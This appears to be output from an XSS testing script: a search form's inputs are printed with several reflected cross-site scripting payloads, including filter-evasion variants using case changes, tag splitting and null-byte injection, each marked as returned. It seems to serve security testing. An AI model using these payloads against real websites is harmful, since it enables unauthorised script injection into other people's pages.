 py
<input name="searchFor" size="10" type="text"/>
<input name="goButton" type="submit" value="go"/>
Payload <SCRIPT>alert('XSS');</SCRIPT>
 returned
<input name="searchFor" size="10" type="text"/>
<input name="goButton" type="submit" value="go"/>
Payload <script>alert('XSS');</script>
 returned
<input name="searchFor" size="10" type="text"/>
<input name="goButton" type="submit" value="go"/>
Payload <BODY ONLOAD=alert('XSS')>
 returned
<input name="searchFor" size="10" type="text"/>
<input name="goButton" type="submit" value="go"/>
Payload <scrscriptipt>alert('XSS');</scrscriptipt>
 returned
<input name="searchFor" size="10" type="text"/>
<input name="goButton" type="submit" value="go"/>
Payload <SCR%00IPT>alert(\"XSS\")</SCR%00IPT>
 returned